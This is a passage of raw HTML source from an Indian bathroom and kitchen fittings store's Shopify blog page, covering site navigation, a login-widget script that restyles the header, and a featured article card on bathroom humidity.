        <input type="hidden" id="product_type_input" name="filter.p.product_type"/><button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button><speech-search-button class="search__speech focus-inset right-0 hidden" tabindex="0" title="Search by voice"
          style="--speech-icon-color: #ff580d">
          <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path fill="currentColor" d="M17.3 11c0 3-2.54 5.1-5.3 5.1S6.7 14 6.7 11H5c0 3.41 2.72 6.23 6 6.72V21h2v-3.28c3.28-.49 6-3.31 6-6.72m-8.2-6.1c0-.66.54-1.2 1.2-1.2.66 0 1.2.54 1.2 1.2l-.01 6.2c0 .66-.53 1.2-1.19 1.2-.66 0-1.2-.54-1.2-1.2M12 14a3 3 0 0 0 3-3V5a3 3 0 0 0-3-3 3 3 0 0 0-3 3v6a3 3 0 0 0 3 3Z"/></svg>
        </speech-search-button>

        <link href="//ruheindia.com/cdn/shop/t/135/assets/speech-search.aio.min.css?v=158796054356883601551768284566" rel="stylesheet" type="text/css" media="all" />
        <script src="//ruheindia.com/cdn/shop/t/135/assets/speech-search.aio.min.js?v=110640855525537866631768284566" defer="defer"></script></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search>
      </div><style data-shopify>
  #shopify-section-sections--18188863701212__header .header__icon.location-icon{
    display:flex;
    width:max-content;
    flex-direction:row;
  }
  .location-icon svg{
    width:22px;
    height:22px;
    stroke-width:1px;
  }
  .location-icon span{
    font-size:12px;
  }
</style>
    <div class="header__icons flex justify-end mis-auto js-closes-menu">
      
        <a class="header__icon location-icon desktop" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
<span>Find A Store</span></a>
      
<a class="header__icon md:hidden js-show-search" href="/search" aria-controls="search-bar">
            <svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
            <span class="visually-hidden">Search</span>
          </a><a class="header__icon text-current customer" href="/account/login">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142zm0 10c2.558 0 5.114.471 7.664 1.411A3.571 3.571 0 0 1 22 18.19v3.096c0 .394-.32.714-.714.714H2.714A.714.714 0 0 1 2 21.286V18.19c0-1.495.933-2.833 2.336-3.35 2.55-.94 5.106-1.411 7.664-1.411zm0 1.428c-2.387 0-4.775.44-7.17 1.324a2.143 2.143 0 0 0-1.401 2.01v2.38H20.57v-2.38c0-.898-.56-1.7-1.401-2.01-2.395-.885-4.783-1.324-7.17-1.324z"/></svg>
            <span class="visually-hidden">Log in</span>
          </a>
        <a class="header__icon location-icon mobile" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
</a>
      
      <a class="header__icon icon-wishlist relative" href="/pages/wishlist"><svg width="30px" height="30px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0" fill="none" width="24" height="24"/>

                      <g>

                      <path d="M16.5 4.5c2.206 0 4 1.794 4 4 0 4.67-5.543 8.94-8.5 11.023C9.043 17.44 3.5 13.17 3.5 8.5c0-2.206 1.794-4 4-4 1.298 0 2.522.638 3.273 1.706L12 7.953l1.227-1.746c.75-1.07 1.975-1.707 3.273-1.707m0-1.5c-1.862 0-3.505.928-4.5 2.344C11.005 3.928 9.362 3 7.5 3 4.462 3 2 5.462 2 8.5c0 5.72 6.5 10.438 10 12.85 3.5-2.412 10-7.13 10-12.85C22 5.462 19.538 3 16.5 3z"/>

                      </g>
                    </svg>  <span id="wishlist-count" class="wishlist-count-badge header__cart-count absolute bg-theme-text text-theme-bg text-center" style="display: none;">0</span></a>
      <a class="header__icon relative text-current" id="cart-icon" href="/cart" data-no-instant><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><span class="visually-hidden">Bag</span><div id="cart-icon-bubble"></div>
      </a>
    </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure has-motion" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav aria-label="Primary">
              <ul class="main-nav justify-center"><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/all-categories">All Categories<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/kitchen">
                            Kitchen<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/kitchen" class="main-nav__item child-nav__item large-text main-nav__item-header">Kitchen</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sinks">Sinks
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sink-accessories">Accessories
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/bathroom">
                            Bathroom<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/bathroom" class="main-nav__item child-nav__item large-text main-nav__item-header">Bathroom</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/washbasin">Wash Basins
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/bathroom-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/toilets">Toilets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/showers">Showers
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/diverter">Diverters
                                      </a></li><li><nav-menu >
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><a class="child-nav__item main-nav__item main-nav__item-content" href="#" data-no-instant>Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list">
                                    <li class="col-start-1 col-end-3">
                                                <a href="#" class="main-nav__item--go">Go to Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/bath-accessories">Bath Accessories</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/toilet-accessories">Toilet Accessories</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/floor-drains">Floor Drains
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/shower-drain-channel">Shower Drain Channels
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><a style=" color: red; " class="main-nav__item main-nav__item--primary main-nav__link--featured" href="/collections/clearance-sale">Sale<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/contact">Contact Us<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li></ul>
            </nav></div>
        </details>
      </main-menu></header>
</store-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ruhe ",
      "logo": "https:\/\/ruheindia.com\/cdn\/shop\/files\/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317\u0026width=1400",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
    ],
    "url": "https:\/\/ruheindia.com"
  }
</script>



<style> #shopify-section-sections--21429618376924__header .header__icon {width: 35px; height: 35px;} #shopify-section-sections--21429618376924__header input#header-search {padding-left: 30px;} #shopify-section-sections--21429618376924__header custom-select#product_types {display: none;} </style></div>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  window.merchantInfo = {
    ...window.merchantInfo,
    mid: "19g6ill0tgk79",
    environment: "production",
    integrationType: 'PLUGIN',
    type: "merchantInfo",
  }

 function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 158860738780;
    
  }
  
  // This script will change for every merchant

  const kpLoader = `<svg
    class="loadergk kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icons a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loadergk {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 17rem;
    position: absolute;
    top: 120%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 15px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loadergk {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loadergk {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 0px 0 0px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
    margin: 0 5px;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
    margin-left:3px;
  }
  p#kpuser span {
    font-size: 10px;
  }
  p#kpuser {
    cursor: pointer;
  }
  @media(max-width:767px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="javascript:void(0);" onclick="event.preventDefault();handleShopifyLogin(event,'/account')" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="16"
        height="16"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${kpLoader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="16"
          height="16"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 20px; width:20px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icons a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->




    <main id="MainContent"><div class="container"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/ruheindia.com\/"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Blog",
            "item": "https:\/\/ruheindia.com\/blogs\/blog"
          },
          {
            "@type": "ListItem",
            "position": 3,
            "name": "Cockroach Trap Jali",
            "item": "https:\/\/ruheindia.com\/blogs\/blog\/tagged\/Cockroach Trap Jali"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
        <a class="breadcrumbs-list__link" href="/">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/blogs/blog">Blog</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
        </li>
        <li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/blogs/blog/tagged/Cockroach Trap Jali" aria-current="page">Cockroach Trap Jali</a><a class="breadcrumbs-list__link breadcrumbs-list__link--rss" href="/blogs/blog.atom" title="RSS" arial-label="RSS"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4 11a9 9 0 0 1 9 9M4 4a16 16 0 0 1 16 16"/><circle cx="5" cy="19" r="1"/></svg></a></li></ol></nav>

        </div><div id="shopify-section-template--21429614215388__main" class="shopify-section cc-main-blog section section--template"><link href="//ruheindia.com/cdn/shop/t/135/assets/blog.aio.min.css?v=56443923386863222111768284496" rel="stylesheet" type="text/css" media="all" />
<div class="container">
  
    <div class="gap-x-theme flex flex-col text-start"><h1 class="last:mb-0">Blog</h1></div><div class="mt-6 mb-6 lg:blog-mb-16 lg:blog-mt-16 md-down:-mx-gutter featured-card">
        <article class="card hover:grow-media card--article h-full card--featured card--wide relative flex color-scheme color-scheme--1"><a href="/blogs/blog/beat-the-heat-how-to-combat-bathroom-humidity-and-prevent-mould-this-summer" class="card__media relative">
<img
    
data-srcset="//ruheindia.com/cdn/shop/articles/Main-Banner.png-new.png?v=1751373461&width=400 320w, //ruheindia.com/cdn/shop/articles/Main-Banner.png-new.png?v=1751373461&width=575 460w, //ruheindia.com/cdn/shop/articles/Main-Banner.png-new.png?v=1751373461&width=750 600w, //ruheindia.com/cdn/shop/articles/Main-Banner.png-new.png?v=1751373461&width=875 700w, //ruheindia.com/cdn/shop/articles/Main-Banner.png-new.png?v=1751373461&width=1000 800w, //ruheindia.com/cdn/shop/articles/Main-Banner.png-new.png?v=1751373461&width=1125 900w"
    
      sizes="(min-width: 1718px) 1590px, (min-width: 1280px) calc(100vw - 128px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/articles/Main-Banner.png-new.png?v=1751373461&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%20302'%3E%3C/svg%3E"
    
      class="md:img-fit media no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="302"
    alt="Beat the Heat: How to Combat Bathroom Humidity and Prevent Mould This Summer"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/articles/Main-Banner.png-new.png?v=1751373461&width=460"
        loading="lazy"
        
          class="md:img-fit media"
        width="1125.0"
        height="302"
        alt="Beat the Heat: How to Combat Bathroom Humidity and Prevent Mould This Summer"
      >
    </noscript>
        
</a><div class="card__info relative flex flex-col items-start grow">
    <div class="flex-auto"><h3 class="card__title h4"><a href="/blogs/blog/beat-the-heat-how-to-combat-bathroom-humidity-and-prevent-mould-this-summer" class="card-link text-current">Beat the Heat: How to Combat Bathroom Humidity and Prevent Mould This Summer</a></h3><p class=" mb-5">Summer brings with it the joy of sun-soaked days and light apparel, but it also ushers in a less welcome guest: humidity, especially in our bathrooms. This seasonal shift can...
</p><p class="text-theme-light mb-0">Ruhe | 
<time datetime="2024-04-06T06:34:59Z">April 6, 2024</time>
</p></div><a href="/blogs/blog/beat-the-heat-how-to-combat-bathroom-humidity-and-prevent-mould-this-summer" class="card__button btn btn btn--secondary btn--icon btn--lg has-ltr-icon mt-8">
        <span class="visually-hidden">Beat the Heat: How to Combat Bathroom Humidity and Prevent Mould This Summer</span><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.696 12h14.686m-7.007-7.5 7.5 7.5-7.5 7.5"/></svg></a></div>
</article>


      </div><script src="//ruheindia.com/cdn/shop/t/135/assets/custom-pagination.aio.min.js?v=118449142225742423711768284506" defer="defer"></script><custom-pagination class="block mt-8 lg:blog-mt-16" data-infinite-scroll="true" data-pause-infinite-scroll="false">
      <ul class="grid grid-cols-1 gap-theme blog-gap-y-12 lg:blog-gap-y-16 sm:grid-cols-2 md:grid-cols-3" role="list"><li class="js-pagination-result">
              <article class="card hover:grow-media card--article h-full relative flex flex-col"><a href="/blogs/blog/blocked-bathroom-drains-are-you-facing-this-issue-frequently" class="card__media relative"><div class="media block relative h-full" tabindex="-1" style="padding-top: 26.85546875%;">
<img
    
data-srcset="//ruheindia.com/cdn/shop/articles/BLOCKED_BATHROOM_DRAINS_-_Are_you_facing_this_issue_frequently.png?v=1751373460&width=400 320w, //ruheindia.com/cdn/shop/articles/BLOCKED_BATHROOM_DRAINS_-_Are_you_facing_this_issue_frequently.png?v=1751373460&width=575 460w, //ruheindia.com/cdn/shop/articles/BLOCKED_BATHROOM_DRAINS_-_Are_you_facing_this_issue_frequently.png?v=1751373460&width=750 600w, //ruheindia.com/cdn/shop/articles/BLOCKED_BATHROOM_DRAINS_-_Are_you_facing_this_issue_frequently.png?v=1751373460&width=875 700w, //ruheindia.com/cdn/shop/articles/BLOCKED_BATHROOM_DRAINS_-_Are_you_facing_this_issue_frequently.png?v=1751373460&width=1000 800w, //ruheindia.com/cdn/shop/articles/BLOCKED_BATHROOM_DRAINS_-_Are_you_facing_this_issue_frequently.png?v=1751373460&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 48px) / 3), (min-width: 1280px) calc((100vw - 176px) / 3), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
